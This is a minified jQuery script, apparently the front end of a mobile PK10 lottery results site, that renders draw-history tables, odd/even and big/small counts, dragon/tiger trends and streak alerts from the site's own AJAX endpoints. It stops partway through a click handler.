function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
            data: [data.thirdSingleCount, data.thirdDoubleCount, data.thirdBigCount, data.thirdSmallCount, data.thirdDragonCount, data.thirdTigerCount]
        }, {
            data: [data.fourthSingleCount, data.fourthDoubleCount, data.fourthBigCount, data.fourthSmallCount, data.fourthDragonCount, data.fourthTigerCount]
        }, {
            data: [data.fifthSingleCount, data.fifthDoubleCount, data.fifthBigCount, data.fifthSmallCount, data.fifthDragonCount, data.fifthTigerCount]
        }, {
            data: [data.sixthSingleCount, data.sixthDoubleCount, data.sixthBigCount, data.sixthSmallCount]
        }, {
            data: [data.seventhSingleCount, data.seventhDoubleCount, data.seventhBigCount, data.seventhSmallCount]
        }, {
            data: [data.eighthSingleCount, data.eighthDoubleCount, data.eighthBigCount, data.eighthSmallCount]
        }, {
            data: [data.ninthSingleCount, data.ninthDoubleCount, data.ninthBigCount, data.ninthSmallCount]
        }, {
            data: [data.tenthSingleCount, data.tenthDoubleCount, data.tenthBigCount, data.tenthSmallCount]
        }, {
            data: [data.sumSingleCount, data.sumDoubleCount, data.sumBigCount, data.sumSmallCount]
        }];
        $("#liangmianbox").empty(), $(s).each(function(t) {
            var s = "";
            $(this.data).each(function() {
                s += "<td>" + this + "</td>"
            });
            var a = tools.typeOf("rank", t + 1),
                e = "";
            0 == t ? e = "head1" : 1 == t && (e = "head2");
            var l = "";
            t >= 5 || (l = "<td>龙</td><td>虎</td>");
            var i = '<div class="lianmlist"><div  class="head ' + e + '">' + a + '</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>' + l + '</tr><tr class="tr2">' + s + "</tr></table></div>";
            $("#liangmianbox").append(i)
        })
    }
}, method.loadLongData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data, config.ifdebug && console.log("长龙连开提醒长度:" + data.length + "结果数据：" + JSON.stringify(data)), $("#longDrag").empty("");
        for (var s = 0, a = data.length; s < a; s++) {
            var e = tools.typeOf("rank", data[s].rank),
                l = tools.typeOf("stated", data[s].state),
                i = data[s].count >= 5 ? "<span style='color:#f11821'>" + data[s].count + "</span>" : "<span>" + data[s].count + "</span>",
                n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>";
            11 != data[s].rank && 1 != data[s].rank && 2 != data[s].rank || (n = "<li><span>" + e + "</span>：<span>" + l + "</span>" + i + "期</li>"), $("#longDrag").append(n)
        }
    }
}, document.oncontextmenu = function(t) {
    t.preventDefault()
};
var elementsld, touch = {};
touch.current = 0, touch.lenght = 4;
var longtap = !1;
jQuery("#sortable button").on("taphold", function(t) {
    (elementsld = $(this)).css({
        color: "#666"
    }), longtap = !0
}), Zepto("#sortable button").on("touchstart", function(t) {
    setTimeout(function() {
        longtap && (console.log("longtap"), sort.options.disabled = !1, sort._onTapStart(t))
    }, 1e3)
}), $(".reset").on("click", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").each(function(t) {
        $(this).hasClass("check_tj") ? $(this).removeClass("check_tj").removeClass("or_") : $(this).addClass("check_tj").removeClass("or_")
    }), bodyHtmlvis()
}), $(".checkClick").on("click", function() {
    $("#gcCheckqisho").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#sortable").on("click", "button", function() {
    localStorage.setItem("overpage", $(this).attr("id")), $(this).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".headTitle").find("#" + $(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"), $(".drawCodebox").css({
        left: "7rem",
        display: "none"
    }), $("." + $(this).attr("id")).css({
        display: "block"
    }), $("." + $(this).attr("id")).stop().animate({
        left: "0rem"
    }, "100"), "haomazs" == $(this).attr("id") ? ($(".haomazs .Pattern").hide(), $(".haomazsbgcls").show(), $(".weizilodiv").show()) : ($(".haomazs .Pattern").show(), $(".haomazsbgcls").hide()), $(".tabBox").removeClass("hasheight"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $(".ListHead").css("min-height", "0"), bodyHtmlvis();
    var t = $(this).attr("id");
    tools.classGetDate_pk10(t, "", ""), $(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");
    var s = $("#sortable .checkedbl").attr("id"),
        a = "#" + s + "_sm";
    "haomagltj" == s || "longhutj" == s || "gyhlmlishi" == s || "hmqhlz" == s || "longhulz" == s || "lenrefx" == s || "wezizs" == s || "guyahelz" == s ? ($("#explainBtn_wfsm").show(), $(a).addClass("displayblock").siblings("div").addClass("displaynone"), $(a).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(a).addClass("displaynone").siblings("div").addClass("displaynone")), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    })
});
var oddscrollleft = "";
$(".sort").on("click", function() {
    $("body,html").scrollTop(0), $(".tabBox").toggleClass("hasheight"), $(".tabBox").hasClass("hasheight") ? ($(".sort").addClass("bgsize"), $("#touchlongmove").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide(), $(".ListHead").css("min-height", "4rem")) : (bodyHtmlvis(), $(".ListHead").css("min-height", "auto"), $(".gotop").css("height", "0rem"), $("#touchlongmove").removeClass("gotop"), $(".sort").removeClass("bgsize"), $("#kaijianghm").siblings().remove(), $("#kaijianghm").after($("#sortable").html()), $(".headTitle>button").each(function(t, s) {
        $(s).hasClass("checkedbl") && (newscrollleft = 1 * $(s).offset().left, (newscrollleft > 1 || newscrollleft < -1) && (oddscrollleft = 1 * oddscrollleft + 1 * newscrollleft, $(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))
    }))
}), $("#gcCheckqisho .Page_content").on("click", "ul>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#gcCheckqisho").on("click", ".checkAll,.noAll", function() {
    "checkAll" == $(this).attr("class") ? $("#gcCheckqisho li").addClass("check_tj") : $("#gcCheckqisho li").removeClass("check_tj")
}), $("#gcCheckqisho").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), $(".marginTop>li").each(function(t, s) {
        $(s).hasClass("check_tj") ? $(".item_" + $(s).attr("data-text")).show() : $(".item_" + $(s).attr("data-text")).hide()
    }), $(".show_zonkai").hasClass("check_tj") ? $(".zongkai_item").show() : $(".zongkai_item").hide(), $(".show_weikai").hasClass("check_tj") ? $(".weikai_item").show() : $(".weikai_item").hide(), bodyHtmlvis()
}), $(".navTab").on("click", "span", function() {
    $(this).find("i").hasClass("iActClass") || $(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(), "personCheck" == $(this).attr("id") ? ($("#zhkanList").css("display", "none"), $("#personList").css("display", "block")) : ($("#zhkanList").css("display", "block"), $("#personList").css("display", "none"))
}), $("#minciBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("minciLiAct") || $(this).addClass("minciLiAct").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#tbody" + t).hasClass("displaynone") && $("#tbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $("#dsdxBox").find("ul").find("li").on("click", function() {
    $(this).hasClass("dsdxActcolor") || $(this).addClass("dsdxActcolor").siblings().removeClass();
    var t = $(this).find("i").text();
    $("#gtbody" + t).hasClass("displaynone") && $("#gtbody" + t).removeClass().siblings("tbody").addClass("displaynone")
}), $(".checkclick_lz").on("click", function() {
    bodyHtmlhide(), $("#zhfx_lz").addClass("gotop"), $(".gotop").css("height", $("body").height())
}), $(".Pattern").on("click", "span", function() {
    var t = $(this);
    t.addClass("checkspan").siblings().removeClass("checkspan"), t.hasClass("zonghu") ? $(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : t.hasClass("danxms") ? $(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms") : $(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"), showlz_listitem()
}), $("#zhfx_lz").on("click", ".marginTop li", function() {
    $(".showms").hasClass("dans_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $("#zhfx_lz").on("click", ".mosh li", function() {
    $(".showms").hasClass("lmms_mod") ? $(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_") : $(this).toggleClass("check_tj or_")
}), $(".luzufx .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.lzfx.getlist(s)
}), $(".guyahelz .checkday").on("click", "span", function() {
    $(this).addClass("checkspan").siblings().removeClass("checkspan");
    var t = $(this),
        s = "";
    s = getDateStr(t.hasClass("today_lz") ? 0 : t.hasClass("yestoday_lz") ? -1 : -2), pk10FunObj.gyhlz.getlist(s)
}), $("#zhfx_lz").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $(".loteyPage").removeClass("gotop"), $(".or_").removeClass("or_"), showlz_listitem(), bodyHtmlvis()
}), $("#zhfx_lz").on("click", ".checkAll,.noAll", function() {
    $(".zonghu").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .zhms_mod li").addClass("check_tj") : $("#zhfx_lz .zhms_mod li").removeClass("check_tj") : $(".danxms").hasClass("checkspan") ? "checkAll" == $(this).attr("class") ? $("#zhfx_lz .dans_mod  li").addClass("check_tj") : $("#zhfx_lz .dans_mod  li").removeClass("check_tj") : "checkAll" == $(this).attr("class") ? $("#zhfx_lz .lmms_mod li").addClass("check_tj") : $("#zhfx_lz .lmms_mod li").removeClass("check_tj")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("todayAct").siblings("li").removeClass("todayAct");
    var t = $(".todayAct").attr("id");
    "today" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(0)) : "yesterday" == t ? pk10FunObj.lhlz.lhlzsData(getDateStr(-1)) : "qianday" == t && pk10FunObj.lhlz.lhlzsData(getDateStr(-2))
}), $("#shaixuanBtn").on("click", function() {
    showFun(), bodyHtmlhide()
}), $("#lhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan").on("click", function() {
    $("#lhlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall").on("click", function() {
    $("#lhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#cancelBtn").on("click", function() {
    removeclaOr(), hideFun(), bodyHtmlvis()
}), $("#sureBtn").on("click", function() {
    hideFun(), checklhlzMinci(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#timeUl li").on("click", function() {
    $(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");
    var t = $(".hmqhlxdayAct").attr("id");
    "qhlztoday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)) : "qhlzyesterday" == t ? pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)) : "qhlzqianday" == t && pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))
}), $("#hmqhlzsxBtn").on("click", function() {
    showFun_qhlz()
}), $("#hmqhlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".qhlzallxuan").on("click", function() {
    $("#hmqhlzmcul li").addClass("hmqhlzHMAct")
}), $(".qhlzclearall").on("click", function() {
    $("#hmqhlzmcul li").removeClass("hmqhlzHMAct")
}), $("#hmqhlzNBtn").on("click", function() {
    bodyHtmlvis(), hideFun_qhlz(), removeclaOr()
}), $("#hmqhlzYBtn").on("click", function() {
    hideFun_qhlz(), checkhmqhlzHm(), $(".or_e").removeClass("or_e")
}), $(".lookshjtj").on("click", function(t) {
    t.preventDefault();
    var s = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).find(".clospan");
    $("html,body").animate({
        scrollTop: $(".footer").offset().top
    }, 500)
}), $(".wezizs").on("click", ".Pattern span", function(t) {
    var s = $(this).attr("class").replace(" ", "").replace("checkspan", "");
    $(".table_" + s).show().siblings().hide(), $(t.target).hasClass("hamafb") ? $(".wzzslodiv").show() : $(".wzzslodiv").hide(), orshowConten()
}), $("#tiaojian_wzzs").on("click", ".marginTop>li", function() {
    $(this).toggleClass("check_tj or_")
}), $("#tiaojian_wzzs").on("click", ".sure", function() {
    $(".gotop").css("height", "0rem"), $("#tiaojian_wzzs").removeClass("gotop"), $(".or_").removeClass("or_"), bodyHtmlvis(), orshowConten()
}), $(".table_conditions").on("click", "p>span", function() {
    var t = $(this).attr("class");
    "weai" == t ? $("#rank_wzzs").addClass("gotop") : "shjian" == t ? $("#periods_wzzs").addClass("gotop") : "tiaojian" == t && $("#tiaojian_wzzs").addClass("gotop"), $(".gotop").css("height", $("body").height()), bodyHtmlhide()
}), $("#periods_wzzs").on("click", ".pk10rank>ul>li", function(t) {
    $(this).addClass("checked").siblings().removeClass("checked");
    var s = $(this).attr("data-text");
    "0" == s ? pk10FunObj.wzzs.getlist(getDateStr(0), "") : "1" == s ? pk10FunObj.wzzs.getlist(getDateStr(-1), "") : "2" == s ? pk10FunObj.wzzs.getlist(getDateStr(-2), "") : pk10FunObj.wzzs.getlist("", s), $(".shjian").text($(this).text()), $(".gotop").css("height", "0rem"), $("#periods_wzzs").removeClass("gotop"), bodyHtmlvis()
}), $("#gltjhmNum li").on("click", function() {
    $(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");
    $("#gltjhmNum li").length;
    code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time), $(".circle" + code).removeClass("defalut_circle");
    for (var t = 1; t < 11; t++) t != code && $(".circle" + t).addClass("defalut_circle")
}), $("#todayBtn").on("click", function() {
    showgltjFun()
}), $("#gltjBtn").on("click", function() {
    hidegltjFun()
}), $("#gltjul li").on("click", function() {
    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
